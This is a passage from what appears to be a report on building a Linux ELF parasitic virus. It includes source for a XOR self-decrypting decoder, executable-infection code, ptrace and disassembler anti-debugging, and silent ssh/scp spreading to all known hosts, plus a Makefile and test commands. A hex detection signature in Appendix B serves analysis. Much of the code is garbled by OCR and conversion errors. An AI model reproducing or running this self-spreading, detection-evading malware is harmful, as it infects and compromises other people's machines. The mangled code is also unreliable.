21 Start = 1; /* found it! */22 \left| \right| fname \left[ j + 1 \right] = \text{buf} \left[ i \right];
23 }
24 }
25
26 return -1;
27 }
```
Executing ssh: In our code that executes ssh, we tried to completely silence it so the user doesn't get any error messages or pop up windows asking for a password. So we had to replace the descriptors for STDIN, STDOUT, STDERR with /dev/null, and then call setsid() to make it forget about the controlling terminal. We also needed to set the environment variable \$SSH ASKPASS to /dev/null so the user is not prompted for any password<sup>[7](#page-14-0)</sup>. The input commands are something like:

\$ scp /path/to/us host.koko.org:./c.out \$ ssh host.koko.org "./c.out;rm c.out"

<span id="page-14-0"></span><sup>7</sup>When a terminal wasn't found ssh decided to run the graphical ssh-askpass which was undesirable.

The full code can be found in function do something nasty() in [subsection C.5.](#page-23-2)

## <span id="page-15-0"></span>5.4 Encoding ourself

To prevent an easy detection by bare eye of our virus we wanted to protect its instructions. Thus we splitted the virus to a decoder and to the main body. For the decoder part of our virus we used a lot of assembly code to make the locating and decoding of the main body easier. The decoder does XOR the main body of our virus with a random value that changes across hosts. To achieve that it allocates memory in the heap<sup>[8](#page-15-1)</sup>, copies the main body there and then decodes it. After the decoding is finished it jumps at the heap to execute the main body of the virus. The code of the decoder is listed below.

```
1 /* we start here by saving our registers (so when we
\frac{1}{2} * jump back to host everything looks normal).
3 * to be restored later on. Then we jump at main.
 \frac{4}{5} \frac{*}{4} define VARS_PUSHED 9
 5 # define VARS_PUSHED 9 /* how many variables we push here */
 6 /* main0 is our starting point */
 7 asm ("main0:\n"
 \begin{array}{c} \text{8} \\ \text{9} \end{array} " pushl_% esp \n "
 9 "pushl_u%ebp\nu"10 \blacksquare movl<sub>\blacksquare</sub>% esp, \blacksquare% ebp \n"
11 \parallel " pushl<sub>uu</sub>% edi\n"
12 "pushl_{\sqcup \sqcup}% esi \n"
13 \vert " pushl<sub>\vertu\vert</sub>% eax \n"
14 \vert " pushl<sub>\vertu</sub>% ebx \n"
15 "pushl_{\Box\Box}% ecx \n"
16 "pushl_{\sqcup \sqcup}% edx \n"
17 " pushl\Box\oint" MAGIC "\ln"
18 /* our decoder */
19 #ifdef ENCRYPT
20 /* reserve some memory */
21
22 /* allocate some memory, using brk () and put
23 * the output to % ecx. We create a leak, but it is
24 * more efficient than using the stack, and more portable too.
25 * we also work on non-executable-stack systems. */
26 "xor127 \parallel "movl<sub>uuuu</sub>$45, \frac{6}{3}edx\n"
28 \parallel "movl<sub>uuuu</sub>%edx, \frac{1}{28}eax\n"
29 \parallel "int<sub>uuuu</sub>$0x80\n" /* %eax=brk(0) */
30 \parallel "movl<sub>uuuu</sub>%eax, summers"
31 " leal \bigcup_{U \cup U} " ALLOC_STR" (%ecx), \bigcup_{i=1}^{n}ebx\n"
32 \parallel "movl<sub>uuuu</sub>%edx, s<sup>%</sup>eax\n"
33 \parallel "int<sub>uuuu</sub>$0x80\n" /* x=brk(x+4096) */
34 /* % ecx now holds our heap data
35 */
36
37 \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{238 */
39 " jmp where_are_enc_data \n "
40 "here_we_are :\n\lambdan"
41 \vert "pop<sub>u</sub>%ebx\n"
42
43 " xorl<sub>u</sub> % <math>\text{ed} x \setminus n" / * \text{ed} x = 0 * /44 | ".myL6:\n"
45
46 /* xor memory from % ecx for 3600 bytes with
47 * the constant 0x5f5f5f5f. This will be patched
48 * across infections .
49 | * % ebx: encoded data address
50 * % ecx : our heap space
```
<span id="page-15-1"></span><sup>8</sup>Thus it also works in systems with the non-executable stack patches applied.

```
51 */
52 "movl<sub>uuuu</sub>(%ebx,%edx,4), %eax\n"
53 " xor1<sub>UUUU</sub>$0x5f5f5f5f5f, \mu% eax \n"
54 "mov1<sub>UUUU</sub>%eax, U(%ecx,%edx, 4) \n"
55 "incl<sub>uuu</sub>%edx\n"
56 \blacksquare " cmpl
\sqcup
\sqcup
\uplus
$900,
\sqcup%
\blacksquare edx
\n" /* WARNING: this (*4) must be our maximum size */
57
58 " jle . myL6 \ n"
59 "jmp<sub>UUUUU</sub>*% ecx \n"
60
61 | "where_are_enc_data:\n"
62 \vert "call<br>
\verthere_we_are \n "
63 /* after this point everything is encoded.
64 \t\t \times65 # endif
66 \vert " jmp<sub>uuuu</sub>main \n" );
```
Some changes were also needed in the infect elf() virus. Before we copy our code to the new host, we firstly decode ourselves, then we do all the required patches, and encode again with a new key.

```
1 void memxor (int *mem, int c, int size)
2 \left| \right|3 int i:
4 for (i = 0; i < size/sizeof(int); i++)
5 mem [i] \hat{c} = c;6 if ((i * size of (int)) < size mem [i] \hat{=} c;
7 \mid }
8
9 int infect_elf ( ...)
10 {
11 ...
12 | #ifdef ENCRYPT
13 /* decode everything */
14 memxor ((int*)&v[D_SIZE], *((int*)&v[D_XOR_INDEX]), vlen - D_SIZE);
15 # endif
16
17 /* patch the offset */
18 * (long *) & v[ vhoff] = jump_offset;
19 /* the correct re-entry point */
20 \big| *(int *) &v[vhentry] = host_entry;
21
22 #ifdef ENCRYPT
23 /* now encode everything with a new key */
24 memxor ((int*)&v[D_SIZE], (*((int*)&v[D_XOR_INDEX])) * rnval, vlen - D_SIZE);
25
26 *(int*) & v [D_XOR_INDEX] *= rnval;
_{27} # endif
28 | __builtin_memcpy ( & new_file_ptr [ offset ], v, ELF_PAGE_SIZE );
29 ...
30 \frac{1}{2}
```
### <span id="page-16-0"></span>5.5 Preventing debugging

Sometimes it is desirable to prevent someone from noticing our virus when debugging an infected program. The tricks we used are described in [\[2\]](#page-46-1) and [\[8\]](#page-46-4).

Initially we wanted to prevent somebody from noticing the virus by using tools as gdb and strace. For that reason we used the property of the system call ptrace() that only one process may trace another. So we fork and try to trace our parent and if we succeed then nobody is watching us. Otherwise somebody is tracing us, and we need to notify our parent. This is done by the exit code of the child. However a carefull debugger may notice a suspicious fork in the process.

```
1 /* Returns 0 if we are are clear to go and nobody
\overline{a} \overline{a} \overline{b} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{3 *
 4 * Actually we fork and check if we can trace our parent .
 5 * If we cannot trace him then he is being traced by somebody
 6 * else! Otherwise we detach from him and exit.
 7 *
 8 * It is quite suspicious for somebody to see a random process to
 9 * fork, but it seems to be the best we can do.
10 *
11 | * The idea was taken from a worm written by Michael Zalewski.
12 */
13 inline static int check_for_debugger (void)
14 {
15 pid_t pid;
16 | int status;
17
18 pid = fork();
19
20 if (pid == 0) { /* child */
21 pid_t parent;
22
23 parent = getppid();
24 if (ptrace (PTRACE_ATTACH, parent, 0, 0) < 0) {
25 /* notify our parent */
26 exit (1);
27 }
28 ptrace (PTRACE_DETACH, parent, 0, 0);
29 _exit (0);
30 }
31
32 if (waitpid (-1, \text{ kstatus}, 0) < 0)
33 Teturn 1; /* something nasty happened */
34
35 return __WEXITSTATUS (status);
36 \mid \}
```
Another method is to prevent tools such as objdump and gdb from being able to correctly disassemble our code. This can be done by inserting stray bytes in our assembly code and jumping over them. This confuses disassemblers who assume that the stray byte is part of the next instruction.

```
1 " \gamma " push \frac{1}{\log 2} bedx \n"
2 # ifdef ANTI_DEBUG
3 \parallel " jmp

jm
\parallel " imp
j antidebug1 \cup +
\cup
1 \setminus n
"
4 ' " antidebug1 : \n"
5 ".byte<sub>\cup</sub>Oxeb\n"
6 /* 3 bytes */7 # endif
            " pushl\ln \frac{1}{\ln 1}" MAGIC "\n"
```
### <span id="page-17-0"></span>5.6 Summary

In summary our virus is an improvement over the ViT virus, although it is still a primitive virus using virus technology of the 90's. Newer viruses' techniques such as metamorphism[\[9\]](#page-46-5) and polymorphism are not used by this virus, and it can be argued that the technique we selected is not suited for these kind of viruses due to space constraints. Also our choice of using the C language to write the virus' code can be questioned. Since we don't have direct access to the object code we depend a lot on the compiler behavior, thus a high level assembly language such as HLA could have been more appropriate.

In brief our differences from the vanilla ViT virus are:

- written only in self-contained C with inline assembly;
- we copy the parasite code from the kernel's memory mapped area of the executable, so we don't need to search for our executable;
- if root we check for executables in /usr/bin, /bin, /sbin, /usr/sbin otherwise in the current directory;
- we search subdirectories too for executables;
- we preserve the modification and access time of the executable to be infected;
- we make use of some anti-debug features that will prevent somebody from checking our code using objdump, or ptrace;
- the infection function uses mmap() thus is more compact than the original;
- if ssh-agent is running we spread across all known hosts;
- we do XOR of our main body with a random value that changes across infections. That will not give to anti-virus software big patterns to identify us easily. We still have a 60-70 bytes decoder, that can be used identify us.

# <span id="page-19-0"></span>A Testing the virus

The main virus includes the following files:

```
Makefile
infect-elf-p.c
elf-p-virus.c
elf-text2egg.c
decoder.h
parasite.h
common.h
```
Most of the files are based on the sources of the original ViT virus. The main virus can be found in elf-p-virus.c. The infect-elf-p.c is a program to make the first infection. The header files parasite.h and decoder.h are automatically generated using the the output executable of the virus. These contain the parasite code plus the positions in the virus of the values that need to be patched –such as the host address etc. To test use the following commands:

```
$ make virus
$ make infect
$ ./infect /path/to/executable
```
By tweaking the definitions in common.h a virus with different features can be built.

## <span id="page-19-1"></span>B Detecting the virus

One can detect our virus by checking an executables for the following hexadecimal pattern just after the entry point. This is the pattern of our decoder and is quite big and unique to identify it. Some techniques such as mutation of the decoder, as discussed in  $[6]$ , might be effective in eliminating patterns.

54 55 89 e5 57 56 50 53 51 52 68 6c 69 62 63 31 db ba 2d 00 00 00 89 d0 cd 80 89 c1 8d 99 00 10 00 00 89 d0 cd 80 eb 19 5b 31 d2 8b 04 93 35 ?? ?? ?? ?? 89 04 91 42 81 fa f8 02 00 00 7e ec ff e1 e8 e2 ff ff ff ?? ?? ?? ?? ?? ?? ?? ?? ?? ??

Since our encoding algorithm is just an exclusive or other patterns can be obtained by XORing the encoded data together. This can be defeated by using a better encoding algorithm, such as one based on RC4 that is quite compact.

# <span id="page-20-0"></span>C Source code

<span id="page-20-1"></span>C.1 Makefile

```
1 EXEC=virus
2 TMPFILE=inc.tmp
 3 \mid GCC = gcc - 3.34 CFLAGS = - 0s - mcpu = i386 - march = i386
 5
 6 #start symbol
 7 START_SYMBOL = main0
 8 DECR_START_SYMBOL = main0
 9
10 | # our starting point
11 | START=$(shell objdump -D $(EXEC) | grep $(START_SYMBOL) | \
12 | head -1 | awk '{print ($$1)}' | sed 's/\sqrt{2/2})
13
14 # our ending point... use the deadcafe mark point to find it
15 END=$(shell objdump -D $(EXEC) | grep deadcafe | \
16 | awk -F ":" '{print ($$1)}'|sed 's/\cup//g')
17
18 # our ending point... use the deadcafe mark point to find it
19 |DECR_END=$(shell objdump -D $(EXEC) |grep encoded_stuff | \
20 head -1| awk -F "
"' { print ($$1)}' | sed 's/
||/g')
21
22 # where is the value that we need to replace in order to seek
23 # and find ourselves in the host. relative value to our start.
_{24} # address of 0xfacfacfa - address of our start + 6
25 MODIFY=$ (shell objdump -D $ { EXEC } | grep 0 xfacfacfa | \
26 awk 'BEGIN<sub>L1</sub>{FS=":"}<sub>L1</sub>{print ($$1)}'|sed 's/<sub>L1</sub>//g')
27
28 #this is the xor value. Find the position of it. This might now be very reliable.
29 DECR_MODIFY = $( shell objdump -D ${ EXEC }| grep -A 10 here_we_are | \
_30 | grep 0x5f5f5f5f|head -1 |awk 'BEGIN_{\sqcup} \{ {\tt FS} =":"}_{\sqcup} \{ {\tt print} \, (\texttt{\$$\$1$}) \}'|sed 's/_{\sqcup} / / g')
31
32 all: infect
33
34 decoder.h: virus
35 \vert @echo "#define D_XOR_INDEX U(\vert (0 x0$ (DECR_MODIFY) _{U}-_{U}0 x0$ (START))+1) " > $(TMPF<sup>1</sup>LE)
36 \parallel @echo "#define<sub>L</sub>D_SIZE<sub>L</sub>((0x0$(DECR_END)<sub>L</sub>-<sub>L</sub>0x0$(START)))" >> $(TMPFILE)
37 Comp S (TMPFILE) decoder.h
38 @rm $ ( TMPFILE )
39
40 virus : elf -p - virus .c common . h
41 \left| \right| @$(GCC) elf-p-virus.c $(CFLAGS) -o $(EXEC)
42 @make parasite .h
43 @make decoder . h
44 @$ ( GCC ) elf-p-virus.c $ ( CFLAGS ) -o $ ( EXEC )
45 @make parasite .h
46 \parallel $(GCC) elf-p-virus.c $(CFLAGS) -o $(EXEC)
47
48 | infect: parasite.h infect-elf-p.c
49 $ ( GCC ) -g infect - elf - p. c $( CFLAGS ) -o infect
50
51 elf - text2egg : elf - text2egg .c
52 | $ (GCC) elf-text2egg.c -o elf-text2egg
53
54 | parasite.h: elf-text2egg virus
\overline{55} \overline{55} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \over56 ./ elf - text2egg $ ( EXEC ) 0 x0$ { START } 0 x0$ { END } >> $( TMPFILE )
57 @echo \#define_{\text{H}}P \text{ENTRY}_{\text{H}}0 " >> $ (TMPFILE)
58 \blacksquare <br> @echo "#define H_INDEX sizeof (PAR_STRING) -1-6" >> $ (TMPFILE)
59 \blacksquare @echo "#define<sub>U</sub>P_SEEK_INDEX<sub>U</sub>((0x0$(MODIFY)<sub>U</sub>-<sub>U</sub>Ox0$(START))+6)" >> $(TMPFILE)
60
61 0 0 0 0 1 0 1 1 162 #ifndef NO_STRING\n\
```

```
63 | static char parasite [ELF_PAGE_SIZE] =\n\
64 PAR_STRING \n \
65 \vert ; \n \
66 \ln\left(\frac{h}{h}\right)67 | long h_index = H_INDEX; \n \
68 | long entry = P_ENTRY; \n \
69 | int plength = sizeof (PAR_STRING)-1;\n\
70 \# endif \n" >> $(TMPFILE)71 @cp $ ( TMPFILE ) parasite . h
72 @rm $ ( TMPFILE )
73 @echo Parasite created !
74
75
```
## <span id="page-21-0"></span>C.2 parasite.h





```
117 |#define P_ENTRY 0
118 # define H_INDEX sizeof (PAR_STRING)-1-6
119 # define P_SEEK_INDEX ((0 x080489d7 - 0 x008048604 )+6)
120 #ifndef NO STRING
121 static char parasite [ELF_PAGE_SIZE] =
122 | PAR_STRING
123 ;
124
\begin{array}{c|c} 125 \\ 126 \end{array} long h_index = H_INDEX;<br>126 long entry = P_ENTRY;
       long entry = P_ENTRY;
127 int plength = sizeof (PAR_STRING)-1;
128 # endif
```
## <span id="page-23-0"></span>C.3 decoder.h

```
1 + 4 define D_XOR_INDEX ((0x08048632 - 0x008048604)+1)
2 # define D_SIZE ((0x00804864a - 0x008048604))
```
### <span id="page-23-1"></span>C.4 common.h

```
1 # define ENCRYPT
2 # define LOCAL_SPREAD
3
4 /* whether to spread using the network
\, 5 \,6 //#define U SPREAD
7
8 /* Some anti debugging techniques will be used.
9 */
10 //#define ANTI_DEBUG
11
12 /* only useful if LOCAL_SPREAD is there. I don't know where
13 * this can be useful anyway, since the default works for 99%
14 * of the executables.
15 *16 #undef UNSURE_ABOUT_LD_POINTER
```
#### <span id="page-23-2"></span>C.5 elf-p-virus.c

```
1 / * \text{CFLAGS}: -0s - \text{march} = i386<sup>2</sup>
3 * Sizes with different features enabled (using qcc - 3.3):
4 * all: 3128 bytes
5 * all except antidebug: 3016 bytes
6 * local_spread + encode + antidebug : 1938 bytes
7 * local_spread + encode : 1814 bytes
8 | * local_spread: 1635 bytes
\circ */
10
11 /* Differences from silvio's virus:
12 *
13 * 1. Written only in self-contained C with inline assembly
14 * 2. We don't open ourself. We copy the parasite code
15 * from the mmaped kernel memory of the executable (if LOCAL_SPREAD is
16 * defined).
17 * 3. If root we check for executables in /usr/bin:/bin:/sbin:/usr/sbin
18 | * otherwise in the current directory.
19 \mid *4. We search subdirectories too for executables.
20 * 5. We preserve the modification/access time of the executable to
21 * be infected (size changes though).
```

```
22 * 6. We have some anti-debug features that will prevent somebody
23 * from checking our code using objdump, or ptrace (if ANTI_DEBUG is
24 * defined).
25 * 7. If SSH_AGENT is running we spread across all known hosts (if U_SPREAD
26 * is defined).
27 * 8. We do XOR of our main body with a random value that changes accross<br>
* infections.
      * infections.
29 * That will not give to anti-virus software much to identify us (we still<br>20 * have a 60-70 bytes decoder that can be used to identify us)
30 * have a 60-70 bytes decoder, that can be used to identify us).
31 * 9. The infection function is much more compact by using mmap () instead of
32 \quad * \quad open(), \quad read(), \quad write().33 *
34 */
35
36 #include <linux/types.h>
37 #include <linux/unistd.h>
38 #include <linux/dirent.h>
39 #include <linux/time.h>
40 #include <linux/fcntl.h>
41 #include <linux/elf.h>
42 /* for struct stat */
43 #include < asm / stat.h>
44
45 /* for MAP\_SHARED */
46 #include \langle asm/mman.h>
47 # define MAP_FAILED ((void *) -1)
48
49 /* for WEXITSTATUS macro */
50 #define __WEXITSTATUS (status) (((status) & 0xff00) >> 8)
51
52 #include "common.h"
53
54 #ifdef U SPREAD
55 # define STR_U_SPREAD " HOME \\0 SSH_AGENT_PID \\0/ usr / bin / scp \\0/ usr / bin / ssh \\0 " \
56 ".ssh/known_hosts\\0SSH_ASKPASS=/dev/null\\0" \
57 \blacksquare./c.out\\0rm<sub>\cl</sub>c.out\\0/proc/self/maps\\0"
58
59 # define U_SPREAD_HOME ( addr ) addr
60 \quad # define U SPREAD HOME SIZE 4
61
62 # define U SPREAD SSH AGENT (addr) (addr +5)
63 # define U_SPREAD_SSH_AGENT_SIZE 13
64
65 \# define U SPREAD SCP BIN (addr) (addr +5+14)
66 # define U_SPREAD_SSH_BIN(addr) (addr+5+14+13)
67 # define U_SPREAD_SSH_HOSTS (addr) (addr+5+14+13+13)
68 # define U_SPREAD_SSH_ASKPASS ( addr ) ( addr +5+14+13+13+17)
69 # define U_SPREAD_DEV_NULL ( addr ) ( addr +5+14+13+13+17+12)
70 # define U_SPREAD_SSH_COMM1 (addr) (addr +5+14+13+13+17+22)
71 # define U_SPREAD_SSH_COMM2 ( addr ) ( addr +5+14+13+13+17+22+8)
72 # define U_SPREAD_COUT ( addr ) U_SPREAD_SSH_COMM1 ( addr )
73 # define U_SPREAD_PROC ( addr ) ( addr +5+14+13+13+17+22+8+9)
74 # endif
75
76 # ifdef ANTI_DEBUG
77 # include < linux / ptrace .h >
78 # endif
79
80 # define ELF_PAGE_SIZE 4096
81 # define ALLOC STR " 4096"
82
83 \frac{1}{*} to get size only */
84 # define NO_STRING
85
86 #include "parasite.h"
87 # include " decoder .h "
88
```

```
89 /\star magic number to mark initial data in the stack.
<sub>90</sub>
91 | #define MAGIC "0x6362696c"
9293
94 /* stdio.h has these normally, but we are trying to avoid libc
95 */
96
97 # define SEEK_SET 0<br>98 # define SEEK_CUR 1
      # define SEEK_CUR 1
99 # define SEEK_END 2
100
101 # define PRN_MOD 509
_{102} #define PRN MUL 5
103 # define PRN_INC 31
104
105 # define YINFECT 3
106
107 /* directories to search for victims
108 * /
109 # define STR_DIR "/usr/bin\\0/usr/sbin\\0.\\0"
110 # define DIR_BIN ( addr ) ( addr +4)
111 # define DIR_USR_BIN (addr) (addr)
112 # define DIR_SBIN (addr) (addr+13)
_{113} |#define DIR USR SBIN (addr) (addr +9)
114 # define DIR_DOT ( addr ) ( addr +19)
115
116 /* Where the memory map of the running file starts. It seems
117 * to be on the same address for every process. A finer way would
118 | * be to check /proc/self/maps. But it is too much burden and this
119 * seems to work everywhere.<br>
120 */
120121 # define ELF MEM START 0 x08048000
122
123 /* for utime () */
124 \left|\begin{array}{ccc} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{array}\right| struct utimbuf {
125 time_t actime; <br>126 time_t modtime; <br>
/* modification t
126 time_t modtime; \frac{1}{6} /* modification time */
127 };
128
129 /* we start here by saving our registers (so when we
130 * jump back to host everything looks normal).
131 * to be restored later on. Then we jump at main.
\begin{array}{c|c} 132 & * \end{array} + \begin{array}{c} 133 \\ # \end{array} + define VARS_PUSHED 9
133 #define VARS_PUSHED 9 /* how many variables we push here */
134 /* main0 is our starting point. Actually this must be
135 * placed by the compiler in the object before main ().<br>136 * Don't know how to force this, but gcc behaves ok (t
       * Don't know how to force this, but gcc behaves ok (the intel cc not).
137 */
138 asm ("main0:\n"
139 " \text{pushl}_{\sqcup}% esp \n "
140 \frac{1}{2} " pushl<sub>\cup</sub> % ebp \n "
141 \mathbf{m} \cdot \mathbf{v} = \mathbf{m} \cdot \mathbf{v} \mathbf{v} = \mathbf{v} \cdot \mathbf{v}142 \parallel "pushl<sub>\Box</sub>%edi\n"
143 "pushl<sub>ull</sub>%esi\n'n"144 "pushl_{\sqcup \sqcup}%eax\n"
145 " pushl\ln% ebx \n"
146 "pushl_{\sqcup \sqcup}%ecx\n"
147 \parallel "pushl<sub>uu</sub>%edx\n"
_{148} #ifdef ANTI DEBUG
149 \blacksquare jmp
\blacksquare antidebug1 \square + \square 1 \square \square"
150 "antidebug1:\n"
151 \vert ".byte<sub>\vert</sub>0xeb\n"
152 /* 3 bytes */
153 # endif
154 | "pushl\bigcup$" MAGIC "\n"
155 /* our decoder */
```

```
156 | #ifdef ENCRYPT
157 | /* reserve some memory */
158
159 /* allocate some memory, using brk () and put
160 * the output to % ecx. We create a leak, but it is
161 * more efficient than using the stack, and more portable too.
162 * we also work on non-executable-stack systems. */
163 "xorl 101 \text{ Gebx}, 1\%ebx \n "
\begin{array}{c|c} 164 & \text{``movl}_{\sqcup \sqcup \sqcup \sqcup } $45 \text{',~\text{``<mark>redx} \setminus n' \ \end{array}"movl \sqcup \sqcup \sqcup \text{``edx} \setminus \sqcup \text{``eax} \setminus \text{``eax}</mark>
            "movl<sub>uuuu</sub>%edx, 
"
166 " int<sub>uuuu</sub>$0x80\n" /* %eax=brk(0) */
167 \parallel "movl<sub>uuuu</sub>%eax, secx\n"
168 " leal \bigcup_{U \cup U} " ALLOC_STR" (%ecx), \bigcup_{i=1}^{n}ebx\n"
169 \parallel "movl<sub>\cup\cup\parallel</sub> "edx,\cup%eax\n"
170 \parallel \text{int}_{\text{UUUU}} \$0x80 \ \text{m} /* x = brk(x + 4096) */<br>171 /* % ecx now holds our heap data
            /* % ecx now holds our heap data
172
173
174 /* find where the encoded data are
175 */
176 \blacksquare \blacksquare \verb|jmp| \blacksquare where_are_enc_data \n "
177 | "here_we_are :\n\cdot \n\cdot"
178 " \text{pop}_\sqcup\text{\%}ebx \n "
179
180 "Xorl<sub>u</sub>%edx, <sub>u</sub>%edx\n<sub>n</sub>" / * <i>edx</i> = 0 */181 | ".myL6:\n"
182
183 /* xor memory from % ecx for 3600 bytes with
184 * the constant 0x5f5f5f5f. This constant will be
185 * patched across infections.
186 | * % ebx: encoded data address
187 * % ecx: our heap space
188 */
189 \blacksquare "movl<sub>uuuu</sub>(%ebx,%edx,4), \blacksquareeax\n"
190 "xor1191 \vert "movl<sub>uuuu</sub>%eax, \(%ecx,%edx, 4)\n"
192 \parallel "incl<sub>uuuu</sub>% edx \n"
193 " cmpl $900 , % edx \n " /* WARNING : this (*4) must be our maximum size */
194
195 " jle \Box myL6\n"
196 \Box " jmp\Box\Box\Box" *% ecx \n"
197
198 | "where_are_enc_data:\n"
199 "call<sub>u</sub>here<sub>-</sub>we<sub>-</sub>are\nn"
200 /* after this point everything is encoded.
201 */
\begin{array}{cc} 202 \\ 203 \end{array} #endif
